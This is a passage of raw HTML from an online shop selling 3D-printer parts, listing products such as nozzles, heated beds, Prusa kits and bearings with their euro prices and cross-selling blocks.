href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/110-noozle-acero-inoxidable.html" title="nozzle acero inoxidable" > nozzle acero inoxidable </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,71 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/111-m3-screw.html" title="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/238-home_default/m3-screw.jpg" alt="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" title="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/111-m3-screw.html" rel="https://orballoprinting.com/en/home/111-m3-screw.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/111-m3-screw.html" data-id-product="111" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/111-m3-screw.html" title="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" > M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 6,57 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" title="MK2A 300x200 mm PCB Heated" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/241-home_default/mk2a-300x200-mm-pcb-heated.jpg" alt="MK2A 300x200 mm PCB Heated" title="MK2A 300x200 mm PCB Heated" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" rel="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" data-id-product="112" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" title="MK2A 300x200 mm PCB Heated" > MK2A 300x200 mm PCB Heated </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 24,71 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" title="Prusa Steel V4 300x200 mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/369-home_default/prusa-steel-v4-300x200-mm.jpg" alt="Prusa Steel V4 300x200 mm" title="Prusa Steel V4 300x200 mm" /></a><div class="product-flags"> <span class="sale-label">Reduced price!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" rel="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" data-id-product="115" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" title="Prusa Steel V4 300x200 mm" > Prusa Steel V4 300x200 mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 70,66 € </span> <span class="old-price product-price"> 78,51 € </span> <span class="price-percent-reduction small">-10%</span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" title="Rods kit XL version " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/283-home_default/rods-kit-xl-version-.jpg" alt="Rods kit XL version " title="Rods kit XL version " /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" rel="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" data-id-product="121" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" title="Rods kit XL version " > Rods kit XL version </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,42 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/123-pei-sheet-antiwarping-20x20.html" title="PEI sheet antiwarping 20x20" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/297-home_default/pei-sheet-antiwarping-20x20.jpg" alt="PEI sheet antiwarping 20x20" title="PEI sheet antiwarping 20x20" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/123-pei-sheet-antiwarping-20x20.html" rel="https://orballoprinting.com/en/home/123-pei-sheet-antiwarping-20x20.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/123-pei-sheet-antiwarping-20x20.html" data-id-product="123" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/123-pei-sheet-antiwarping-20x20.html" title="PEI sheet antiwarping 20x20" > PEI sheet antiwarping 20x20 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 13,22 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/125-arduino-mega-original.html" title="Arduino Mega Original" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/639-home_default/arduino-mega-original.jpg" alt="Arduino Mega" title="Arduino Mega" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/125-arduino-mega-original.html" rel="https://orballoprinting.com/en/home/125-arduino-mega-original.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/125-arduino-mega-original.html" data-id-product="125" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/125-arduino-mega-original.html" title="Arduino Mega Original" > Arduino Mega Original </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 28,84 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/134-3d-printer-kit-prusa-steel-black-edition.html" title="3D Printer Kit Prusa Steel BLACK EDITION" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/277-home_default/3d-printer-kit-prusa-steel-black-edition.jpg" alt="3D Printer Kit Prusa Steel BLACK EDITION" title="3D Printer Kit Prusa Steel BLACK EDITION" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/134-3d-printer-kit-prusa-steel-black-edition.html" rel="https://orballoprinting.com/en/home/134-3d-printer-kit-prusa-steel-black-edition.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/134-3d-printer-kit-prusa-steel-black-edition.html" data-id-product="134" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/134-3d-printer-kit-prusa-steel-black-edition.html" title="3D Printer Kit Prusa Steel BLACK EDITION" > 3D Printer Kit Prusa Steel BLACK EDITION </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 371,15 € </span> <span class="old-price product-price"> 412,39 € </span> <span class="price-percent-reduction small">-10%</span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/137-pipop-escornabot-.html" title="Escornabot " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/395-home_default/pipop-escornabot-.jpg" alt="Escornabot " title="Escornabot " /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/137-pipop-escornabot-.html" rel="https://orballoprinting.com/en/home/137-pipop-escornabot-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/137-pipop-escornabot-.html" data-id-product="137" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/137-pipop-escornabot-.html" title="Escornabot " > Escornabot </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 47,51 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/138-antiwarping-20x30.html" title="antiwarping 20x30" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/295-home_default/antiwarping-20x30.jpg" alt="antiwarping 20x30" title="antiwarping 20x30" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/138-antiwarping-20x30.html" rel="https://orballoprinting.com/en/home/138-antiwarping-20x30.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/138-antiwarping-20x30.html" data-id-product="138" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/138-antiwarping-20x30.html" title="antiwarping 20x30" > antiwarping 20x30 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,44 € </span></div></div></li><li class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/141-nozzle-02-03-04-05-175mm-filament.html" title="MK8 Nozzle 0.2 0.3 0.4 0.5 1.75mm filament" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/300-home_default/nozzle-02-03-04-05-175mm-filament.jpg" alt="Nozzle 0.2 0.3 0.4 0.5 1.75mm filament" title="Nozzle 0.2 0.3 0.4 0.5 1.75mm filament" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/141-nozzle-02-03-04-05-175mm-filament.html" rel="https://orballoprinting.com/en/home/141-nozzle-02-03-04-05-175mm-filament.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/141-nozzle-02-03-04-05-175mm-filament.html" data-id-product="141" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/141-nozzle-02-03-04-05-175mm-filament.html" title="MK8 Nozzle 0.2 0.3 0.4 0.5 1.75mm filament" > MK8 Nozzle 0.2 0.3 0.4 0.5 1.75mm filament </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 4,09 € </span></div></div></li><li class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/142-pla-bq-175mm-coral.html" title="PLA BQ 1.75MM CORAL" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/522-home_default/pla-bq-175mm-coral.jpg" alt="PLA BQ 1.75MM CORAL" title="PLA BQ 1.75MM CORAL" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/142-pla-bq-175mm-coral.html" rel="https://orballoprinting.com/en/home/142-pla-bq-175mm-coral.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/142-pla-bq-175mm-coral.html" data-id-product="142" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/142-pla-bq-175mm-coral.html" title="PLA BQ 1.75MM CORAL" > PLA BQ 1.75MM CORAL </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 13,18 € </span> <span class="old-price product-price"> 16,48 € </span> <span class="price-percent-reduction small">-20.03%</span></div></div></li></ul></div></div></section><section id="crossselling" class="page-product-box flexslider_carousel_block"><h3 class="productscategory_h2 page-product-heading"> Customers who bought this product also bought:</h3><div class="block_content"><div id="crossseling_products_slider" class="flexslider_carousel"><ul class="slides"><li class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/409-home_default/exruder-mk2-v6-all-metal-hotend.jpg" alt="Exruder MK2 V6 All metal hotend" title="Exruder MK2 V6 All metal hotend" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" rel="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" data-id-product="160" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > Exruder MK2 V6 All metal hotend </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/409-home_default/exruder-mk2-v6-all-metal-hotend.jpg" alt="Exruder MK2 V6 All metal hotend" title="Exruder MK2 V6 All metal hotend" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" rel="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" data-id-product="160" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > Exruder MK2 V6 All metal hotend </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/82-igus-drylin-r-rj4jp-01-08-.html" title="Igus DryLin® RJ4JP 01-08 " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/165-home_default/igus-drylin-r-rj4jp-01-08-.jpg" alt="Igus DryLin® RJ4JP 01-08 " title="Igus DryLin® RJ4JP 01-08 " width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/82-igus-drylin-r-rj4jp-01-08-.html" rel="https://orballoprinting.com/en/home/82-igus-drylin-r-rj4jp-01-08-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/82-igus-drylin-r-rj4jp-01-08-.html" data-id-product="82" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/82-igus-drylin-r-rj4jp-01-08-.html" title="Igus DryLin® RJ4JP 01-08 " > Igus DryLin® RJ4JP 01-08 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/43-fan-30x30.html" title="30x30 Fan" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/117-home_default/fan-30x30.jpg" alt="30x30 Fan" title="30x30 Fan" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/43-fan-30x30.html" rel="https://orballoprinting.com/en/home/43-fan-30x30.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/43-fan-30x30.html" data-id-product="43" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/43-fan-30x30.html" title="30x30 Fan" > 30x30 Fan </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/41-idler.html" title="Idler" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/181-home_default/idler.jpg" alt="Idler" title="Idler" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/41-idler.html" rel="https://orballoprinting.com/en/home/41-idler.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/41-idler.html" data-id-product="41" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/41-idler.html" title="Idler" > Idler </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/hardware/15-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" title="Aluminium coupler shaft 5x5mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/55-home_default/acoplamiento-flexible-de-aluminio-de-5-5-mm.jpg" alt="Aluminium coupler shaft 5x5mm" title="Aluminium coupler shaft 5x5mm" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/hardware/15-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" rel="https://orballoprinting.com/en/hardware/15-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/hardware/15-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" data-id-product="15" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/hardware/15-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" title="Aluminium coupler shaft 5x5mm" > Aluminium coupler shaft 5x5mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/54-ramps-14-sb-.html" title="RAMPS 1.4 SB" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/252-home_default/ramps-14-sb-.jpg" alt="RAMPS 1.4 SB" title="RAMPS 1.4 SB" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/54-ramps-14-sb-.html" rel="https://orballoprinting.com/en/home/54-ramps-14-sb-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/54-ramps-14-sb-.html" data-id-product="54" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/54-ramps-14-sb-.html" title="RAMPS 1.4 SB" > RAMPS 1.4 SB </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/hardware/12-prusa-i3-steel-rods-kit.html" title="Prusa i3 Steel Rods kit" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/286-home_default/prusa-i3-steel-rods-kit.jpg" alt="Prusa i3 Steel Rods kit" title="Prusa i3 Steel Rods kit" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/hardware/12-prusa-i3-steel-rods-kit.html" rel="https://orballoprinting.com/en/hardware/12-prusa-i3-steel-rods-kit.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/hardware/12-prusa-i3-steel-rods-kit.html" data-id-product="12" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/hardware/12-prusa-i3-steel-rods-kit.html" title="Prusa i3 Steel Rods kit" > Prusa i3 Steel Rods kit </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/378-ventilador-capa-.html" title="Blow Fan 24V" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/878-home_default/ventilador-capa-.jpg" alt="Blow Fan 24V" title="Blow Fan 24V" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/378-ventilador-capa-.html" rel="https://orballoprinting.com/en/home/378-ventilador-capa-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/378-ventilador-capa-.html" data-id-product="378" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/378-ventilador-capa-.html" title="Blow Fan 24V" > Blow Fan 24V </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/hardware/17-rodamiento-lineal-lm8uu.html" title="Linear Bearing LM8uu" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/57-home_default/rodamiento-lineal-lm8uu.jpg" alt="Linear Bearing LM8uu" title="Linear Bearing LM8uu" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/hardware/17-rodamiento-lineal-lm8uu.html" rel="https://orballoprinting.com/en/hardware/17-rodamiento-lineal-lm8uu.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/hardware/17-rodamiento-lineal-lm8uu.html" data-id-product="17" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/hardware/17-rodamiento-lineal-lm8uu.html" title="Linear Bearing LM8uu" > Linear Bearing LM8uu </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li></ul></div></div></section>  </div></div></div></div></div><div class="footer-container "><div 